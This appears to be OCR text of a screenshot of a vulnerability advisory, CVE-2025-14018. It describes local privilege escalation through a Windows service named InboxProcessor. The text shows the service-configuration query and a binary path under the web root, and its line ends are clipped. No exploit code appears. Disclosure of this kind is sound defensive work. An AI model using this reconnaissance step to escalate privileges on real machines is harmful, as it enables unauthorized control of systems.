
# CVE: CVE-2025-14018

Note: Thanks "Levent Sungu" for providing the testi
environment.

====================

Description & Impact

====================

This vulnerability allows an unauthorized local use
execute arbitrary code with high privileges on the 
system.

================

Proof of Concept

================

C:\Users\efatura>sc qc InboxProcessor

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: InboxProcessor

        TYPE               : 10  WIN32_OWN_PROCESS

        START_TYPE         : 2   AUTO_START

        ERROR_CONTROL      : 1   NORMAL

        BINARY_PATH_NAME   : 
C:\inetpub\wwwroot\InboxProcessor\Netbt.Inbox.Proce